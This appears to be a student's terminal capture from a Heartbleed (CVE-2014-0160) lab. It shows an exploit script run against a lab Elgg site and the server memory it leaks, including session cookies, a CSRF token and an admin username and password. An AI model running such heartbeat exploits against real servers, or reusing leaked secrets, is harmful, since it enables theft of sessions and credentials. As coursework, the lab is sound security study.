 jackkahod@Jack-Mac:~/Desktop/File/Study/4-1/Security/activity8 ⌥⌘1
~/Desktop/File/Study/4-1/Security/activity8 git main !1 ?29 ✔ py27 13:32:06
./attack.py www.heartbleedlabelgg.com --length 1200
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......osh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
29.0.0.0 Safari/537.36
sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
sec-ch-ua-mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://www.heartbleedlabelgg.com/activity
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9,th;q=0.8
Cookie: elggperm=zrjTJ85fdp41XA3Pt1_fyHKQheYUhDvW; Elgg=53343asdmbrmln5si8h3u0a3g5
....b.......}..K0a3g5
...x2:i....W.%.CHKQheYUhDvW; Elgg=53343asdmbrmln5si8h3u0a3g5
...5.@.,.".....Yq=0.9,th;q=0.8
Cookie: Elgg=ee9memqpseh0g263253b80klc2
__elgg_token=835819d7a2a822c3e028ba9684188312&__elgg_ts=1729492159&username=admin&password=seedelgg&persistent=true....
.........G:.yP./@.....`Ad@..0)M.]......(./..y..l..Z*......FP9..XS.(..j..q....}.@>y.]..A9..>4..,............... {.P.UV..
......./....( ....D.U...